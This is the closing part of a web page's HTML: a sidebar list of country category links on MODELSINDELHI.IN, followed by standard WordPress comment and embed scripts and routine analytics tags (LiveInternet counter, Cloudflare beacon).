<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





